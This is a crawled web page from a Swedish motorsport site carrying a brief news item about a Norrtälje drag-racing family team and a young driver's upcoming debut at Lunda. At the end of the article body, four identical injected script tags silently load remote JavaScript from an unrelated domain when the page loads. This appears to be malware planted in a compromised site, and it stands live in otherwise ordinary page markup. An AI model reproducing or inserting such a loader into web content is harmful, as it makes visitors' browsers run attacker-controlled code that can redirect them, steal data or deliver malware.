11.15570068-9.3513794.98669434-.82904052h-26.92871094c-3.15332031.0005188-6.29168701.4328003-9.3277588 1.28475952-3.03991698.84799195-5.9078369 2.08126831-8.52246093 3.66656494-2.60388183 1.57183838-4.96520996 3.4963379-7.00646973 5.69839478-.55596923.59893799-1.074646 1.21716308-1.56262207 1.84890747l5.02252198-11.90130615.25067138-.59732056h-11.15039062l-.15332031.3671875-8.54248047 20.22961426-13.199646-19.0760498c-.5880127-.89318848-1.22930908-1.47808839-1.90130615-1.73074341-.64794922-.25521851-1.3493042-.38479615-2.07861328-.38479615-.83331299 0-1.70391846.13278199-2.59326172.4005127-.88531494.26293945-1.76525879.69000244-2.6026001 1.2671814-.82928467.56503295-1.61993408 1.3123474-2.35992432 2.2118225-.73199462.89743042-1.36798095 1.97805787-1.88928222 3.21243287l-12.59570313 29.83618164-.24798584.59906006h11.10107422l.15063477-.36984253 8.5411377-20.22442627 13.1956787 19.06298828c.56396485.91143799 1.17059327 1.4807434 1.85192872 1.73846435.64801025.25628662 1.36395263.3890686 2.13330078.3890686.83062744 0 1.70928955-.14053344 2.61328125-.40304565.91595459-.26452636 1.81195068-.70211792 2.6519165-1.29223633.83862305-.59371948 1.63330078-1.34890747 2.36523438-2.24209594.73999023-.90463257 1.37463378-1.98632813 1.89196777-3.20922852l2.87329101-6.80877685c-.05865478.66665649-.06665039 1.31143188-.02270507 1.9416809.15338134 2.30462647.87469482 4.33322144 2.1453247 6.02224732 1.25994873 1.6739502 3.07720948 3.00619507 5.38781739 3.96282959 2.30664062.94692993 5.07592773 1.43237305 8.23449707 1.43237305h25.0513916l.15197754-.36984253.61730957-1.455719c.11730957.34893799.29333496.6604004.54400635.9390564zm-432.89517211.88650513h32.58303833l.16040039-.1390686 11.11120605-9.24975587.98956299-.82452392h-28.4170227L36.20751952 77.0147444l.25198364-.59732056H24.34365845l-.15411377.3671875-15.17974854 35.966156-.25067138.59906007zm340.97348022 0h-12.12506103l.2546997-.59906006 2.49456787-5.91650391-7.61846923 6.37649536-.1626587.1390686h-18.26086425c-3.16125489 0-5.92919922-.48544311-8.23046875-1.43237304-2.31195069-.95144653-4.12524414-2.28634644-5.39587403-3.9628296-1.26660156-1.68649291-1.98394775-3.70977782-2.14257812-6.0222473-.14801026-2.30352784.34661865-4.83734131 1.47460937-7.5164795 1.13061524-2.66299438 2.73724365-5.13946533 4.78387451-7.34875488 2.05841065-2.217865 4.41778565-4.13601685 7.00915528-5.69839478 2.6105957-1.57901 5.47320556-2.8123169 8.51849365-3.66656494 3.0369873-.85171509 6.1762085-1.28396606 9.3303833-1.28475952h35.65246582l-.24932861.59732056-15.18096924 35.96524048-.15197754.36984253zm127.56341553-26.61080933c-1.20526123 0-2.17590332.15719604-2.8772583.48278808-.64532471.29678345-1.1239624.82397461-1.45062256 1.62075806-.45947266 1.07070923-.10888672 1.35699463.00830078 1.45266724l.00238037.00195312c.27331543.21466065.9039917.47399903 2.3772583.47399903h19.56750488c4.50787354 0 7.63983155.86450195 9.31445313 2.56500244.6706543.67971802 1.10394287 1.50888061 1.28527832 2.47393799l7.64379883-18.11676026-10.57037354 8.90444946-.16265869.14120484h-25.13806152zm-156.07073975.61813354c1.42797852-.41134643 2.87860108-.61813354 4.32122803-.61813354h18.26220703l.16796875-.14120484 7.6451416-6.44622802-9.70507812 22.9848938H318.3840332c-1.4506836 0-2.7145996-.200531-3.77593994-.59213257-1.04797363-.38543701-1.87591553-.934906-2.46124267-1.63702393-.57336426-.68585205-.90264893-1.52075195-.9706421-2.48791504-.0626831-.97384643.1546631-2.08221435.66662598-3.28793335.52398682-1.22756958 1.25732422-2.36447143 2.18792725-3.37338256.94799805-1.02438355 2.03997803-1.92074585 3.24261474-2.66287232 1.21594239-.73904419 2.5452881-1.3239441 3.9519043-1.73806763z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M150.07891846 76.90167677h10.16375732l-12.56903076 29.78164673c-.49597168 1.18383789-1.10263062 2.20462036-1.8026123 3.06140137-.70532227.86450195-1.4493103 1.56863403-2.24261475 2.12753296-.78665161.55307006-1.61193848.95983886-2.47192383 1.20983886-.8546753.25-1.67996216.377594-2.47061157.377594-.71331787 0-1.3746338-.1213379-1.97729492-.35317994-.59463501-.23175048-1.15463257-.75933837-1.66662598-1.58584594l-13.69552612-19.78335572-8.91177368 21.1270752H62.02352905l10.62054444-9.2461853h12.39022827c1.16461181 0 2.1593933.03546142 2.9927063.10681152-.22973633-.64587402-.47079468-1.45932007-.7177124-2.44622803-.23025513-.9267578-.47592164-1.84960937-.73690796-2.76818847l-2.4359436-9.51281739L57.1840515 112.8643843H44.0114441l36.78601074-32.52267456c1.19317627-1.03903198 2.53646851-1.97128296 4.03109742-2.79830933 1.4958496-.82131958 3.12231445-1.23690796 4.87493896-1.23690796 1.6854248 0 2.93060303.38531495 3.73217774 1.16036988.8067932.76916504 1.35931396 1.72808838 1.66357421 2.8748474l8.1508484 30.32739259 11.66586303-27.63891602c.50305176-1.18585205 1.10516357-2.20767212 1.80767822-3.0675354.7010498-.85528564 1.44689942-1.55474853 2.2244873-2.09579468.78582764-.53546142 1.59313966-.93130493 2.43951417-1.18276977.83746338-.25 1.64996338-.377594 2.43954468-.377594.68225097 0 1.32595825.11611939 1.9232788.35464478.6010437.22866821 1.1786499.75985718 1.72036744 1.58435059l13.69631958 19.78591918 8.91177368-21.12973022zm134.82598877-.59518433c1.68530273 0 2.93322754.38534546 3.73321533 1.16036988.80401611.76919555 1.3572998 1.72808838 1.66131592 2.87487793l8.7477417 32.52264404h-41.82696534l10.62243653-9.24615479h12.39300537c1.16400146 0 2.16131592.03546143 2.98925781.10678101-.22528076-.6458435-.46264648-1.45928955-.71466064-2.4461975-.24261475-.98544312-.48931885-1.90890504-.7399292-2.76818849l-2.43463135-9.5128479-26.95263672 23.86660767h-23.91143799l-3.99591064-9.51696777h-17.09155274l-4.01586914 9.51696777h-11.12774658l7.54248047-17.58648682h31.28723144c1.71990967 0 3.32788086-.35733032 4.8131714-1.07452392 1.48400878-.71609497 2.70397948-2.49832154 3.23461913-3.75509644.58666992-1.3958435.49328614-2.4468689-.2880249-3.14471435-.77862549-.69732666-2.14123535-1.05212403-4.07318115-1.05212403h-31.28723145l11.20373535-9.34976196h23.11541748c2.0480957.00042725 4.09179688.18960571 6.10516358.56518555 2.0279541.377594 3.73590088 1.04785156 5.1225586 2.01556396 1.3772583.96609497 2.30926513 2.2744751 2.77856445 3.92337036.46264648 1.64782715.15600585 3.76229859-.9319458 6.3435669-.59197999 1.39675903-1.36663819 2.72485351-2.32397461 3.97909546-.95837403 1.25466919-2.06207276 2.39135742-3.28790284 3.38632202-1.22528076 1.0015564-2.5692749 1.85263061-4.02923584 2.55459595-1.4613037.69891357-2.9892578 1.19277954-4.57720947 1.47650146.4119873.4671936.84399414 1.05569458 1.29730225 1.77087402.44665527.72131348 1.03460693 1.705719 1.75860595 2.95980835l2.34527588 4.48001099 33.95379639-30.01483154c1.19067383-1.0390625 2.53460693-1.97128296 4.02526855-2.79833985 1.49731446-.82131958 3.1225586-1.23690796 4.87988282-1.23690796zm113.72515869.59518433l-8.91442871 21.12973022-13.69567871-19.78591918c-.54534912-.82449341-1.11865235-1.35568238-1.71459961-1.58435059-.60400391-.2385254-1.24932862-.35464478-1.92663575-.35464478-.78930664 0-1.60662841.127594-2.44262695.377594-.8413086.25146484-1.65460205.64730835-2.43457031 1.18276977-.78399658.54104615-1.52929688 1.24050904-2.23065186 2.09579468-.70263672.85986328-1.3026123 1.88168335-1.80657959 3.0675354l-12.58770752 29.834198h10.10638428l8.91583252-21.1270752 13.6942749 19.78335572c.50933838.82650757 1.06530762 1.35409546 1.66662598 1.58584594.5960083.23184205 1.258667.35317994 1.97595215.35317994.7880249 0 1.61462402-.127594 2.46795654-.377594.85998535-.25 1.68530274-.6567688 2.47192383-1.20983886.79333496-.55889893 1.53863525-1.26303101 2.2453003-2.12753296.70532226-.85678101 1.3026123-1.87756348 1.80126952-3.06140137l12.567688-29.78164673h-10.15972901zm-374.143219 26.71655273l11.2753296-26.71655273H24.63430785L9.45602417 112.86438429h31.77359009l11.10705566-9.24615479h-27.849823zm175.28414917-9.08673095c1.09063721-2.57965088 1.55731202-4.95401001 1.3986206-7.11862183-.16265868-2.17181396-.87060546-4.03363037-2.13061523-5.59197998-1.2612915-1.55984497-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.0131836-1.28903198-8.16378785-1.28903198h-16.9928894l-11.03707886 9.34976196h24.08074951c1.50527954 0 2.81326294.22720337 3.91189575.67453003 1.10131836.4494629 1.97195435 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.08401489 1.07702637-.13998414 2.23846436-.66931153 3.49111939-.54797363 1.29156494-1.30664062 2.46447753-2.2906189 3.52230834-.98428344 1.056427-2.1111145 1.97039795-3.34790039 2.71551514-1.25463867.75411987-2.61993408 1.3348999-4.097229 1.74890137-1.48928833.40893555-2.99725342.61560058-4.53988647.61560058h-12.89968872l5.55987548-13.16995239h-11.18505859l-9.45843506 22.41610718h24.0847168c3.1185913 0 6.19451904-.46450806 9.24377441-1.3958435 3.04394532-.93475342 5.87054444-2.21499634 8.47579956-3.8461609 2.60394287-1.6302185 4.92788697-3.56658935 6.96383667-5.8055725 2.039917-2.2411499 3.61187744-4.66815186 4.7131958-7.28530884zm120.61828614-16.36679077c3.00927734-.8453064 6.07055664-1.26303101 9.1864624-1.26303101h35.03912353l-15.17694091 35.96270752h-11.12908936l3.18927002-7.55969238-9.0357666 7.55969238H314.402771c-3.11993409 0-5.81182862-.46450806-8.07043457-1.3958435-2.25732422-.93475342-4.00256348-2.21499634-5.22924805-3.8461609-1.23059082-1.6302185-1.92126465-3.56658935-2.06524658-5.8055725-.14801026-2.2411499.32928466-4.66815186 1.42926025-7.28530884 1.10931397-2.61447144 2.66259766-5.00506592 4.67193604-7.17687989 2.01055908-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57189941-1.5572815 5.36517334-2.75872803 8.37176514-3.59991455zm133.51538086 26.23373413c.77593994.91305542.81329345 2.21447754.10662841 3.89831543-.70397949 1.64849853-1.82128906 2.92285156-3.35992431 3.81604004-1.54528809.89743042-3.17590332 1.3468933-4.8972168 1.3468933-1.68395996 0-2.92126465-.44946288-3.7052002-1.3468933-.666687-.75720215-.76934814-1.79623414-.38134765-3.08847046l-1.6159668 3.84005737h-24.67669678c-3.1185913 0-5.80786132-.46453857-8.06646728-1.3958435-2.25726318-.93478394-4.00256348-2.21499634-5.23321533-3.8461609-1.22528076-1.63024902-1.9185791-3.56658935-2.06793213-5.80560302-.14666748-2.2411499.33465576-4.66815186 1.43597412-7.28527832 1.10394287-2.61447144 2.66259766-5.00506592 4.67321777-7.17687989 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.55731201 5.36254882-2.75872803 8.36914062-3.59991455 3.0119629-.8453064 6.07055664-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54486084c-1.50531006 0-2.9946289.21878052-4.46923828.64904785-1.46661377.42904664-2.84661865 1.03744507-4.12658692 1.82489014-1.28131103.78903198-2.4185791 1.71502686-3.40393066 2.77072144-.9812622 1.0562439-1.74523926 2.23236084-2.2892456 3.51977539-.54534913 1.29156494-.77996827 2.46447754-.70666504 3.52233886.07202148 1.0567627.425354 1.96286011 1.06134033 2.71551514.6239624.75411987 1.50128174 1.3348999 2.62127685 1.74890137 1.1105957.40890503 2.44256592.61557007 3.98254395.61557007h13.6036377l1.7493286-4.41854859h-18.6008911l10.0437622-8.00820923h23.01275635l-6.79315186 16.3631897c.71063233-1.3244934 1.70391846-2.38433838 3.01055909-3.15618896 1.5493164-.91662598 3.1652832-1.37234497 4.84924316-1.37234497 1.71990967 0 2.97589111.45571899 3.75457764 1.37234497zm84.16049194-5.67010498l9.8491211-8.17486573h-28.49526978l1.81195068-4.30203247h23.28207398l11.1463623-9.34976196H513.9951172l-8.93841553 21.19332886c.26397705-1.83700562-.12799072-3.30670166-1.19995117-4.393219-1.60131836-1.63116455-4.61322022-2.4461975-9.01849365-2.4461975h-19.56750489c-1.29327392 0-2.16925049-.19174195-2.64257812-.56411744-.46398926-.3786621-.50396729-1.03063965-.11065674-1.96609497.39196777-.92703247.97729492-1.57647705 1.75726318-1.93325806.77600098-.35934448 1.81329346-.54067993 3.10125733-.54067993h24.94470215l11.09442138-9.34976196H482.1852417c-2.72521973 0-5.17315674.26934814-7.35180664.80731201-2.1852417.53652954-4.097229 1.28903198-5.7411499 2.25369263-1.64129639.97024536-3.05059815 2.14205933-4.22790528 3.52124023-1.17199707 1.38116455-2.11993408 2.91659546-2.82128906 4.59988404-.65594482 1.53903198-.9786377 2.94525146-.9786377 4.219635 0 1.27075196.36798096 2.3531189 1.10534668 3.24990845.72930909.89746094 1.83190918 1.5953064 3.29858399 2.10049439 1.47729492.49731445 3.37719726.74996948 5.7078247.74996948h19.56616212c1.32800293 0 2.2119751.19787598 2.65325927.59213257.44403076.39224243.46801758 1.0572815.0760498 1.98953247-.39465331.93225098-.97998046 1.60314941-1.76531982 2.01715088-.78399658.40893555-1.8359375.61560058-3.16394043.61560058h-27.19927978l-11.04907227 9.24615479H483.78125c2.7265625 0 5.17718506-.26824951 7.35449219-.80731201 2.1852417-.53637695 4.11187744-1.30462647 5.78918457-2.31234741 1.67993164-.99902344 3.11456299-2.23434449 4.30517578-3.70562745.43469238-.53546142.81066894-1.11984252 1.18798828-1.70050048l-3.59454346 8.52578735h34.62039185l11.05310058-9.24615479h-30.59121704l2.06390381-4.88989257h22.09542847zm-195.85238648 4.88986206h-23.90606689c-1.51062012 0-2.82263184-.20666504-3.93591309-.61557007-1.11999511-.41400147-1.99328613-.9947815-2.62127685-1.74890137-.63598633-.75265503-.99066162-1.65875244-1.05999756-2.71554565-.07330322-1.05783081.16271973-2.23074341.70532227-3.52230835.54669189-1.28741455 1.31329345-2.47125244 2.3026123-3.54830933.9932251-1.07382202 2.12963867-2.00567627 3.3772583-2.76925659 1.25598145-.76559448 2.61724854-1.36877441 4.09191895-1.79782105 1.46929931-.43026733 2.95727539-.64904785 4.46252441-.64904785h18.06359863l9.0770874-7.64660644-10.55706787 25.0133667z"/>
    <g>
      <use fill="none" xlink:href="#path-8"/>
      <g mask="url(#mask-9)">
        <path fill="url(#linearGradient-11)" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>      </a>
    </div>

                          <nav class="hidden xl:flex items-center flex-grow ml-24 h-full nav-primary"
             aria-label="Main">
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/events/">Events</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/results/">Results &#038; Records</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/media/">Media</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                      <a class="px-6 py-2 text-white md:text-lg hover:underline decoration-1 underline-offset-4"
               href="https://landracing.events/is-banor/">Ice Track Layouts</a>
                  </nav>
          
    <nav class="h-full nav-primary flex items-center pr-4 gap-4 xl:mr-10">
                    <a class="text-white hover:underline decoration-1 underline-offset-4 md:text-lg"
           href="https://landracing.events/wp/wp-login.php?redirect_to=https%3A%2F%2Flandracing.events%2Fgrodteamet-bygger-ut">Log in</a>
            <button data-open-off-canvas-nav class="ml-4 xl:hidden">
        <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path fill-rule="evenodd" d="M2 4.75A.75.75 0 012.75 4h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 4.75zM2 10a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75A.75.75 0 012 10zm0 5.25a.75.75 0 01.75-.75h14.5a.75.75 0 010 1.5H2.75a.75.75 0 01-.75-.75z" clip-rule="evenodd"/>
</svg>      </button>
    </nav>
  </div>
</header>

<main id="main" class="main">
         <article class="px-4 prose lg:prose-xl prose-headings:font-poppins text-black max-w-screen-lg mx-auto my-8">
  <header class="mb-4">
    <h1 class="entry-title">
      Grodteamet bygger ut!
    </h1>
  </header>

  <div class="border-y py-2">

    
    <div>
      




      
      <div class="publish-date text-sm text-gray-500">
                  
          Apr 24
              </div>
    </div>
  </div>

  <div class="entry-content">
    <p>Grodteamet från Norrtälje kanske mest kända för en grön BMW 2002, med mycket motor, bygger ut. Det som började i ett industriområde mitt i Norrtälje med en övermotoriserad BMW, blev snabbt insteget in i Dragracingens värld. Men nu har även den yngsta i familjen tagit sig in på banan, Wilma Södergren kommer debutera på Lunda 9 maj, vilket är kanske en udda utveckling på Streetrace Sm men som sagt alla är välkomna och synnerhet barn och ungdomar. Titta in på Team Lillgrodan Racing klicka här, <a href="http://www.lillgrodaracing.com/">http://www.lillgrodaracing.com/</a></p>
<p>&nbsp;</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
  </div>

  <div class="native-share" style="display: none;">
    <button class="share-button flex items-center bg-gray-200 py-2 px-3">
      <span class="font-semibold mr-1">Share this</span>
      <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
  <path d="M13 4.5a2.5 2.5 0 11.702 1.737L6.97 9.604a2.518 2.518 0 010 .792l6.733 3.367a2.5 2.5 0 11-.671 1.341l-6.733-3.367a2.5 2.5 0 110-3.475l6.733-3.366A2.52 2.52 0 0113 4.5z"/>
</svg>    </button>
  </div>

  <div class="not-native-share share-links not-prose">
    <div class="flex gap-2 text-lg">
      <p class="font-semibold">Share:</p>
      <ul class="flex gap-2">
        <li>
          <a class="hover:underline"
             href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flandracing.events%2Fgrodteamet-bygger-ut%2F"
             target="_blank" rel="noopener noreferrer">Facebook</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flandracing.events%2Fgrodteamet-bygger-ut%2F&text=Grodteamet+bygger+ut%21"
             target="_blank" rel="noopener noreferrer">Twitter</a>
        </li>
        <li>
          <a class="hover:underline"
             href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Flandracing.events%2Fgrodteamet-bygger-ut%2F&title=Grodteamet+bygger+ut%21"
             target="_blank" rel="noopener noreferrer">LinkedIn</a>
        </li>
      </ul>
    </div>
  </div>

  <script>
    // Add this code directly within a <script> tag or inline script
    (function () {
      var nativeShareSection = document.querySelector('.native-share');
      var nonNativeShareSection = document.querySelector('.not-native-share');
      if (navigator.share) {
        nativeShareSection.style.display = "block";
        nonNativeShareSection.style.display = "none";

        var shareButton = document.querySelector('.share-button');
        if (shareButton) {
          shareButton.addEventListener('click', function () {
            navigator.share({title: document.title, url: window.location.href});
          });
        }
      }
    })();
  </script>
</article>
  </main>

<script>
    const initOffCanvasNav = () => {
      const offCanvasNav = document.querySelector('[data-off-canvas-nav]')
      const menuOpeners = document.querySelectorAll('[data-open-off-canvas-nav]')
      const menuClosers = document.querySelectorAll('[data-close-off-canvas-nav]')

      const openNav = () => {
        offCanvasNav.classList.remove('hidden')
        document.body.style.overflow = 'hidden';
      }

      const closeNav = () => {
        offCanvasNav.classList.add('hidden')
        document.body.style.overflow = 'inherit';
      }

      menuOpeners.forEach(menuOpener => {
        menuOpener.addEventListener('click', openNav)
      })

      menuClosers.forEach(menuCloser => {
        menuCloser.addEventListener('click', closeNav)
      })
    }

    document.addEventListener('DOMContentLoaded', initOffCanvasNav, false);
  </script>

  <aside data-off-canvas-nav class="hidden xl:hidden bg-black/80 w-full h-full fixed right-0 top-0 z-20">
    <div class="absolute inset-0" data-close-off-canvas-nav></div>
    <div class="flex flex-col bg-black w-[20rem] max-w-[70%] h-full fixed right-0 top-0">
      <div class="flex-none h-16 flex items-center justify-end px-4">
        <button data-close-off-canvas-nav>
          <svg class="w-8 h-8 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>        </button>
      </div>
      <nav class="grow flex flex-col gap-6 w-full overflow-y-scroll text-white text-xl mx-6"
           aria-label="Off Canvas Navigation">
                  <a class="hover:underline" href="https://landracing.events/">Hem</a>
                            <a class="hover:underline" href="https://landracing.events/events/">Events</a>
                            <a class="hover:underline" href="https://landracing.events/results/">Results &#038; Records</a>
                            <a class="hover:underline" href="https://landracing.events/info-for-visitors/">Info for Visitors</a>
                            <a class="hover:underline" href="/cdn-cgi/l/email-protection#0960676f66496568676d7b686a60676e277a6c">Contact</a>
                        </nav>
          </div>
  </aside>

<footer class="content-info bg-black py-16 text-white">
  <div class="mx-auto px-4 md:px-8">
    
    <svg class="w-32 h-12 md:w-52 md:mb-16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 